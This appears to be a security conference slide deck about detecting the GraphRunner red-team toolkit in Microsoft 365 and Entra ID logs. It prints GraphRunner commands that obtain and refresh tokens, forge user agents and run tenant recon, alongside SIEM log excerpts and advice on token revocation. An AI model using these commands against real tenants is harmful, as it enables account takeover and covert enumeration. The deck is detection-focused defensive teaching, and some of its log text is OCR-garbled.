

# Offense v Defense

Digging into GraphRunner and the Microsoft Cloud Logs You May Not Be Looking At But Probably Should

John Stoner and Dave Herrald, Google Cloud

## #whoarewe (lesser known linux command)



John Stoner
<a href="https://www.linkedin.com/in/johnastoner">https://www.linkedin.com/in/johnastoner</a>
@stonerpsu



Dave Herrald
<a href="https://www.linkedin.com/in/daveherrald">https://www.linkedin.com/in/daveherrald</a>
@daveherrald



#### What If Adversaries...

Could refresh an access token to come and go as they pleased

Could create applications for their own use

Could point and click to harvest inboxes

As Defenders, how can we gain visibility into these actions?



# Agenda

Brief Introduction of GraphRunner

**Authentication / Tokens** 

Recon / Enumeration

Expanding our foothold

Accessing Office 365 resources

#### What Is GraphRunner?

PowerShell module created by Beau Bullock (@dafthack) & Steve Borosh (@424f424f) from Black Hills Information Security

- Built for red team engagements
- Post exploit focused Need to gain an initial access token of some sort

Broken out into functions for different tasks

 Switches provide options and overall lowers the bar versus the PowerShell calls to the Graph API that were previously required



# **GraphRunner Components**

Authentication

Recon & Enumeration

Persistence

Pillage

Supplemental

GraphRunner (umbrella command)



# Gaining Initial Access

Not the primary focus of GraphRunner

Authentication functions are often used to kickoff the process of obtaining tokens

Function to import an already acquired Access & Refresh Token is available

Once tokens are obtained, GraphRunner provides numerous PowerShell functions and a GUI



#### **Authentication**

#### Get-GraphTokens

Authenticate to Microsoft Graph

#### Invoke-RefreshGraphTokens

Use a refresh token to obtain new access tokens

#### Get-AzureAppTokens

Complete OAuth flow as an app to obtain access tokens

#### Invoke-RefreshAzureAppTokens

 Use a refresh token and app credentials to refresh a token

#### Invoke-AutoTokenRefresh

Refresh tokens at a defined interval



#### **Tokens**

Access Tokens (valid for 60-90 minutes) - Seems like closer to 140 minutes during GraphRunner testing

- Contains permissions for client; used for authorization
- A Golden SAML style attack exploited the signing key and allowed a user to craft their own access token

Refresh Tokens (24 hours for single page apps and 90 days for all other scenarios)

 "Refresh tokens replace themselves with a fresh token upon every use. The Microsoft identity platform doesn't revoke old refresh tokens when used to fetch new access tokens. Securely delete the old refresh token after acquiring a new one. Refresh tokens need to be stored safely like access tokens or application credentials."

## Get-GraphTokens

#### UserPasswordAuth

Works with single factor

#### ExternalCall (default)

- Code Based Login
- https://login.microsoftonline.com/common/oauth2/deviceauth



#### Logging into with User/Password

PS C:\GraphRunner> Get-GraphTokens -UserPasswordAuth -browser Android -client Outlook -ClientID 27922004-5251-4030-b22d-91ecd9a37ea4 [\*] Initiating the User/Password authentication flow Enter username: mike.slayton@th7sz.onmicrosoft.com Enter password: Decoded JWT payload: : https://graph.microsoft.com : https://sts.windows.net/e7fe4095-076f-410c-a07e-b6cd5991b434/ : 1707498609 : 1707498609 : 1707507831 ATQAy/8VAAAArQRhzC00zlVtvpgUaGQoxWCkpA4Us+MUtNfL1E7xG0aWK99mtla9zde2x9ZUF0bZ op displayname Outlook Mobile 27922004-5251-4030-b22d-91ecd9a37ea4 pidacr : user : 34,152,40,90 : Mike Slavton : 2f3d09fc-1952-445f-9fc4-e5f428f9a252 latf : 100320032DD976E6 : 0.AVkAluD-528HDEGgfrbNWZG0NAMAAAAAAAAAAAAAAAAAAAAAAAAAAAAA. : Files.ReadWrite.All Mail.Read Mail.Read.Shared People.Read People.Read.All Presence.Read All Sites.ReadWrite.All User.ReadBasic.All UserAuthenticationMethod.ReadWrite : 19lKK9HjItj03aDdkE5GzHXpXN4LV7yBdP\_Gf8IEyx8 enant region scope : NA : e7fe4095-076f-410c-a07e-b6cd5991b434 : mike.slayton@th7sz.onmicrosoft.com nique name : mike.slayton@th7sz.onmicrosoft.com : jea3NLWmZ066WkyNxn5tAA {b79fbf4d-3ef9-4689-8143-76b194e85509} ms tcdt 1659889269 \*] Successful authentication. Access and refresh tokens have been written to the global \$tokens variable. To se them with other GraphRunner modules use the Tokens flag (Example, Invoke-DumpApps -Tokens \$tokens) !] Your access token is set to expire on: 02/09/2024 19:43:51

| I metadata.event timestamp: "2024-02-09T17:15:09Z" ☐ ☐ metadata.event\_type: "USER\_LOGIN" ■ metadata.id: b"AAAAAMhZO/axen4a5BrgWNFGWY4AAAAAADgAAAAAAAA=" ■ W metadata.vendor\_name: "Microsoft" ☐ ☐ network.http.user\_agent: "Mozilla/5.0 (Linux; U; Android 4.0.2; en-us; Galaxy Nexus Build/ICL53F) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 Mobile Safari/534.30" ☐ ☑ network.session\_id: "61828580-f5c6-42c5-9360-4fbef51b58b5" ☐ [0] principal.ip[0]: <u>"34.152.40.90"</u> principal.labels[0].key: "ActorContextId" principal.labels[0].value: "e7fe4095-076f-410c-a07eb6cd5991b434" principal.resource.product\_object\_id: "e7fe4095-076f-410c-a07eprincipal.user.attribute.roles[0].name: "Regular" ■ security\_result[0].detection\_fields[0].key: "target\_0" □ □ security\_result[0].detection\_fields[0].value: "00000003-0000-■ @ security result[2].action[0]: "ALLOW" ■ security\_result[2].detection\_fields[0].key: "RecordType" ■ ② security\_result[2].summary: "User login successful" ☐ U target.application: "AzureActiveDirectory" ☐ U target.resource.product\_object\_id: "27922004-5251-4030-b22d-91ecd9a37ea4" ∟ப ⊍ target.user.emaาเ\_addresses[७]: ☐ [v] target.user.userid: "mike.slayton@th7sz.onmicrosoft.com"

#### **MFA Users**



PS C:\GraphRunner> Get-GraphTokens -UserPasswordAuth -Device iphone
[\*] Initiating the User/Password authentication flow
Enter username: tim.smith\_admin@lunarstiiiness.com
Enter password: \*\*\*\*\*\*\*\*\*\*\*
[\*] Trying to authenticate with the provided credentials
invalid grant



#### User Experience



```
Decoded JWT payload:
                    : https://graph.microsoft.com
                    : https://sts.windows.net/e7fe4095-076f-410c-a07e-b6cd5991b434/
                    : 1707252426
bf
                    : 1707252426
                    : 1707261617
icct
                    : 0
                     _AVQA_q/9VAAAAAQNLdWE56UckkWWG9E/Xufqmm2DsrHgDPI6hcA0DOvm8pKWEE25bU8vvfi6yndrtm7ToGHV+hbcj/6JI0sj/hosZcXpdr7f15tmW0TQlIHg=
                      {pwd, mfa}
pp displayname
                     Microsoft Office
                    : d3590edb-52b3-4102-aeff-aad2292ab01c
ppid
ppidacr
 amily name
                    : Smith (Admin)
```

PS C:\GraphRunner> Get-GraphTokens -device iPhone

[:] Your access token is set to expire on: 02/00/2024 23:20:1/

[\*] It looks like you already tokens set in your \$tokens variable. Are you sure you want to authenticate again?

[\*] Initiating device code login...

To sign in, use a web browser to open the page https://microsoft.com/devicelogin and enter the code B75MQA42A to authenticate.

authorization\_pending
authorization\_pending
authorization\_pending

```
User.ReadWrite Users.Read
ignin state
                   : {kmsi}
                   : 74dXt_tmjUR3xE_G1stOA-WNRcHCPwORVt88Ds7BmtA
enant_region_scope : NA
                   : e7fe4095-076f-410c-a07e-b6cd5991b434
inique name
                  : tim.smith admin@lunarstiiiness.com
                   : tim.smith admin@lunarstiiiness.com
                   : qqq65w8DKk64fpHq yCiAA
                   : 1.0
                   : {62e90394-69f5-4237-9190-012177145e10, b79fbf4d-3ef9-4689-8143-76b194e85509}
                   : 1659889269
ms tcdt
*| Successful authentication. Access and refresh tokens have been written to the global $tokens variable. To use them with other GraphRunner modules
e the Tokens flag (Example. Invoke-DumpApps -Tokens $tokens)
```

#### View of the Interactive Sign-in To GraphRunner System

Notice the User Agent isn't an iPhone UA



50199: For security reasons, user confirmation is required for this request. Please repeat the request allowing user interaction.

CMSI - Check my sign-in

# View of the Interactive Sign-in (Victim & GraphRunner)

| EVENTS PIVOT                     | Q Search events                                                                                         |                                                                                                    |                                          |                             |                                        |                                                           |
|----------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------|-----------------------------|----------------------------------------|-----------------------------------------------------------|
| TIMESTAMP                        | EVENT                                                                                                   | NETWORK.HTTP.USER_AGENT                                                                                               | NETWORK.SESSION_ID                       | ABOUT.LABELS                | ABOUT.LABELS.VALUE                     | SECURITY_RESULT.ACTION                                    |
| 2024-02-<br>09T17:39:04.000      | USER_LOGIN<br>tim.smith_admin@lunarstiiiness.com -<br>34.152.40.90                                      | Mozilla/5.0 (Windows NT 10.0; Win64; x64)<br>AppleWebKit/537.36 (KHTML, like Gecko)<br>Chrome/121.0.0.0 Safari/537.36 | 21af4ed4-192a-437b-ae82-<br>ede1666d8713 | error_number<br>RequestType | 0<br>Cmsi:Cmsi                         | [Unknown]<br>[Unknown]<br>ALLOW                           |
| 2024-02-<br>09T17:38:48.000      | USER_LOGIN<br>tim.smith_admin@lunarstiiiness.com -<br>34.152.40.90                                      | Mozilla/5.0 (Windows NT 10.0; Win64; x64)<br>AppleWebKit/537.36 (KHTML, like Gecko)<br>Chrome/121.0.0.0 Safari/537.36 | 21af4ed4-192a-437b-ae82-<br>ede1666d8713 | error_number<br>RequestType | 50199<br>Login:reprocess               | [Unknown]<br>[Unknown]<br>BLOCK                           |
| 2024-02-<br>09T17:11:49.000<br>⊙ | USER_LOGIN<br>tim.smith_admin@lunarstiiiness.com -<br>34.134.129.65                                     | Mozilla/5.0 (Windows NT 10.0; Win64; x64)<br>AppleWebKit/537.36 (KHTML, like Gecko)<br>Chrome/121.0.0.0 Safari/537.36 | 21af4ed4-192a-437b-ae82-<br>ede1666d8713 | error_number<br>RequestType | 0<br>OAuth2:Authorize                  | [Unknown]<br>[Unknown]<br>ALLOW                           |
| 2024-02-<br>09T17:11:42.000      | USER_LOGIN<br>tim.smith_admin@lunarstiiiness.com -<br>34.134.129.65                                     | Mozilla/5.0 (Windows NT 10.0; Win64; x64)<br>AppleWebKit/537.36 (KHTML, like Gecko)<br>Chrome/121.0.0.0 Safari/537.36 | 21af4ed4-192a-437b-ae82-<br>ede1666d8713 | error_number<br>RequestType | 0<br>Kmsi:kmsi                         | [Unknown]<br>[Unknown]<br>ALLOW                           |
| 2024-02-<br>09T17:11:33.000      | USER_LOGIN<br>tim.smith_admin@lunarstiiiness.com -<br>34.134.129.65                                     | Mozilla/5.0 (Windows NT 10.0; Win64; x64)<br>AppleWebKit/537.36 (KHTML, like Gecko)<br>Chrome/121.0.0.0 Safari/537.36 | 21af4ed4-192a-437b-ae82-<br>ede1666d8713 | error_number<br>RequestType | 50140<br>SAS:ProcessAuth               | [Unknown]<br>[Unknown]<br>ALLOW                           |
| 2024-02-<br>09T17:11:33.000      | USER_LOGIN tim.smith_admin@lunarstiiiness.com - 34.134.129.65                                           | Mozilla/5.0 (Windows NT 10.0; Win64; x64)<br>AppleWebKit/537.36 (KHTML, like Gecko)<br>Chrome/121.0.0.0 Safari/537.36 | 21af4ed4-192a-437b-ae82-<br>ede1666d8713 | error_number<br>RequestType | 50140<br>SAS:ProcessAuth               | [Unknown]<br>[Unknown]<br>ALLOW                           |
| 2024-02-<br>09T17:11:25.000      | USER_UNCATEGORIZED UPDATE USER.  ServicePrincipal_4ebaba66-4989-4ad3- b5c4-2d6aca8e08f6 - iPhone 14 Pro | [Unknown]                                                                                                    | [Unknown]                                | notification_type_ol<br>d   | 2                                      | [Unknown]<br>[Unknown]<br>[Unknown]<br>[Unknown]<br>ALLOW |
| 2024-02-<br>09T17:11:04.000      | USER_LOGIN tim.smith_admin@lunarstiiiness.com - 34.134.129.65                                           | Mozilla/5.0 (Windows NT 10.0; Win64; x64)<br>AppleWebKit/537.36 (KHTML, like Gecko)<br>Chrome/121.0.0.0 Safari/537.36 | 21af4ed4-192a-437b-ae82-<br>ede1666d8713 | error_number<br>RequestType | 50074<br>WsFederation:wsfederati<br>on | [Unknown]<br>[Unknown]<br>BLOCK                           |

# Forged User Agent Option

Options to set Browser and Device results in an Invoke-ForgeUserAgent PowerShell script to run

-Device iPhone -Browser Chrome

Found in additional functions besides Get-GraphTokens

- Invoke-RefreshGraphTokens
- Invoke-RefreshToSharePointToken
- Invoke-ImmersiveFileReader
- Invoke-BruteClientIDAccess



# Non-Interactive Sign-ins

Token refresh fit this bucket

Office 365 and Azure
AD sign-in events do
not log this kind of log-in

Impacts all 3P logging solutions

1 Sign-ins in the table below are grouped by user and resource. Click on a row to see all the sign-ins for a user and resource on that date and time.

| Date                    | ↓ ↑.R Username ↑↓  | Application ↑↓      | S↑↓ Resource                       | Resource ID $\uparrow_{\downarrow}$ |
|-------------------------|--------------------|---------------------|------------------------------------|-------------------------------------|
| ∨12/21/2023, 7:00:00 AM | Ag mike.slayton    | ADIbizaUX           | S 3 Windows Azure Active Directory | 00000002-0000-0000-c000-00          |
| 12/21/2023, 10:46:35 Al | M cd mike.slayton  | ADIbizaUX           | S 3 Windows Azure Active Directory | 00000002-0000-0000-c000-00          |
| 12/21/2023, 10:46:34 Al | M bd mike.slayton  | ADIbizaUX           | S 3 Windows Azure Active Directory | 00000002-0000-0000-c000-00          |
| 12/21/2023, 10:46:33 Al | M 8d mike.slayton  | ADIbizaUX           | S 3 Windows Azure Active Directory | 00000002-0000-0000-c000-00          |
| 12/21/2023, 10:46:32 Al | M 18 mike.slayton  | ADIbizaUX           | S 3 Windows Azure Active Directory | 00000002-0000-0000-c000-00          |
| 12/21/2023, 10:46:32 Al | M f6l mike.slayton | ADIbizaUX           | S 3 Windows Azure Active Directory | 00000002-0000-0000-c000-00          |
| 12/21/2023, 10:46:32 Al | M cb mike.slayton  | ADIbizaUX           | S 3 Windows Azure Active Directory | 00000002-0000-0000-c000-00          |
| ∨12/21/2023, 7:00:00 AM | a9 mike.slayton    | Microsoft Azure CLI | S 3 ADIbizaUX                      | 74658136-14ec-4630-ad9b-26          |
| 12/21/2023, 10:46:31 Al | M a9 mike.slayton  | Microsoft Azure CLI | S 3 ADIbizaUX                      | 74658136-14ec-4630-ad9b-26          |
| ∨12/21/2023, 7:00:00 AM | 3a mike.slayton    | Microsoft Azure CLI | S 3 Windows Azure Active Directory | 00000002-0000-0000-c000-00          |
| 12/21/2023, 10:44:50 Al | M 3a mike.slayton  | Microsoft Azure CLI | S 3 Windows Azure Active Directory | 00000002-0000-0000-c000-00          |
| ∨12/21/2023, 7:00:00 AM | f12 mike.slayton   | Microsoft Office    | S 3 Windows Azure Active Directory | 00000002-0000-0000-c000-00          |
| 12/21/2023, 10:35:12 Al | M f12 mike.slayton | Microsoft Office    | S 3 Windows Azure Active Directory | 00000002-0000-0000-c000-00          |
| ∨12/21/2023, 7:00:00 AM | Ag mike.slayton    | Microsoft Office    | S 3 Microsoft Graph                | 00000003-0000-0000-c000-00          |
| 12/21/2023, 10:55:27 Al | M 0c mike.slayton  | Microsoft Office    | S 3 Microsoft Graph                | 00000003-0000-0000-c000-00          |
| 12/21/2023, 10:20:27 Al | M ff0 mike.slayton | Microsoft Office    | S 3 Microsoft Graph                | 00000003-0000-0000-c000-00          |
| 12/21/2023, 9:45:26 AM  | 1 5e mike.slayton  | Microsoft Office    | S 3 Microsoft Graph                | 00000003-0000-0000-c000-00          |
| 12/21/2023, 9:10:26 AM  | 1 a1 mike.slayton  | Microsoft Office    | S 3 Microsoft Graph                | 00000003-0000-0000-c000-00          |
| 12/21/2023, 8:36:03 AM  | 1 Of! mike.slayton | Microsoft Office    | S 3 Microsoft Graph                | 00000003-0000-0000-c000-00          |

# Gaining Visibility Into Non-Interactive Logins

Pertains to many SIEMs - non-exhaustive research

Your mileage may vary on the last mile



# Interesting Difference

UserPasswordAuth had no non-interactive user sign-in events after the interactive login

ExternalCall created a non-interactive user sign-in about two minutes after login

- User Agent now aligns with GraphRunner command issued
- No Session ID in Log Stream
- Application is the app we logged into



# Invoke-RefreshGraphToken

When the access token expires, we can use the refresh token

```
C:\GraphRunner> Invoke-RefreshGraphTokens -RefreshToken "0.AVkAlUD-528HDEGgfrbNWZG0NNYOWd0zUgJBrv-q0ikqsBz7AM0.Ag
 AAmoFfGtYxvRrNriOdPKIZ-AgDs wUA9P9r sJn8mW2EnuALckOAQyfEgcZaKYn-W5rNSbc7JO5YaGa7uBvCJHYUW9KIP1q22SsHHeBRW5-YI1it0-NhI3
 i79wMDBCOfrEUzuTEi9F5AYCuyHGk6P8gzYALmvmrHaCLgLkGkg7-aSXvTGZCwvWcBmztJHt4OCOadOGjy5TM-J-BCh0dlOH--CeX6pPPkU2GyaN8VIfWdd
 ER80Bf-DN 90Y5KBL4IYhaGx4u0CSmvJWfgOHhlP--kdNGlICN5DuLUmTN5cRhmse3Hlg2ZP1G7TGW0ud-RTI"
*] Refreshing Tokens...
Decoded JWT payload:
                  : https://graph.microsoft.com/
                  : https://sts.windows.net/e7fe4095-076f-410c-a07e-b6cd5991b434/
                  : 1706560558
                  : 1706568652
                  : ATQAy/8VAAAAK0hHoQEO3EniP+vUOscnwbNq8QenW4wZ8jWWkRDqDSD3R7zzp05xj0Bx9JtEfyka
 op displayname
                  : Microsoft Office
                   : d3590ed6-52b3-4102-aeff-aad2292ab01c
 pidacr
                  : user
                  : 34.152.40.90
                  : Mike Slayton
                  : 2f3d09fc-1952-445f-9fc4-e5f428f9a252
 latf
                   : 100320032DD976E6
```

```
Error fetching user information: {"error":{"code":"InvalidAuthenticationToken","message":"Lifetime validation failed, the token is expired.","innerError":{"date":"2024-01-29T20:30:11","request-id":"913e1a80-04e3-437d-81ad-77f00ae96439"}}}
```

```
tenant_region_scope: NA

tid : e7fe4095-076f-410c-a07e-b6cd5991b434

unique_name : mike.slayton@th7sz.onmicrosoft.com

upn : mike.slayton@th7sz.onmicrosoft.com

uti : TvdRgXokzEy18gjq2FprAA

ver : 1.0

wids : {b79fbf4d-3ef9-4689-8143-76b194e85509}

xms_tcdt : 1659889269

[*] Successful authentication. Access and refresh tokens have been written to the global $tokens variable. To use them wi
th other GraphRunner modules use the Tokens flag (Example. Invoke-DumpApps -Tokens $tokens)

[!] Your access token is set to expire on: 01/29/2024 22:50:52
```

## Revoking Refresh Tokens

"You can't configure the lifetime of a refresh token" - Microsoft

Modify conditional access policies to set time when user must sign-in again

Token Protection for Sign-In Sessions (Preview) - Sits on top of CAP





#### Recon & Enumeration

#### Invoke-GraphRecon

• Performs general recon for org info, user settings, directory sync settings

Invoke-DumpCAPS

Invoke-DumpApps

**Get-AzureADUsers** 

Get-SecurityGroups

#### Get-UpdatableGroups

 Gets groups that may be able to be modified by the current user (estimated access)

#### Get-DynamicGroups

Finds dynamic groups and displays membership rules

Get-SharePointSiteURLs

#### Invoke-GraphOpenInboxFinder

Checks each user's inbox in a list to see if they are readable

Get-TenantID



# Office 365 and Azure AD Audit Do Not Log Any of this Activity



# Microsoft Graph Activity Logs (Preview)

Starts to address the gap in visibility that exists when it comes to recon activity

